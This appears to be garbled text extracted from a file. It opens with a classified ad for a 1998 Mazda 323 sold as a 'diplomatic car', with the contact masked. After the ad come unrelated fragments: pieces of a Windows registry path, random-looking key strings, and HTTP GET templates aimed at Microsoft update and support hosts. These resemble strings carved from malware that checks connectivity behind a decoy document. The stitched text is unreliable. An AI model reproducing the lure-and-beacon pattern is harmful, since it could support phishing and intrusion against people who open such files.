 Diplomatic car for sale
MODEL: Mazda 323- 1998 DISPLACEMENT: 1800 cc
TRANSMISSION: Automatic FUEL: Benzin
MILEAGE: 145.000 km
Power Steering – Electric Windows - AM/FM Stereo-
Electric Mirrors - Air Conditioning - Remote central
locking with Alarm - Extra snow tires.
PRICE: 2.700 $ (USD)
CONTACT: &&&&&&&& - &&&&&&&&&
THE CAR IS IN A VERY GOOD CONDITIONS
s NT\CurrentVersion\
are\Microsoft\Window
3497888hf8943hf89j389fj8934jf9843j
97888hf8943hf89j389fj8934jf9843jf983j489
update.microsoft.com GET http://%s%
Host: %s
Connection: close
/ www.microsoft.com GET http://%
Host: %s
Connection: close
/ support.microsoft.com GET http
Host: %s
Connection: close
http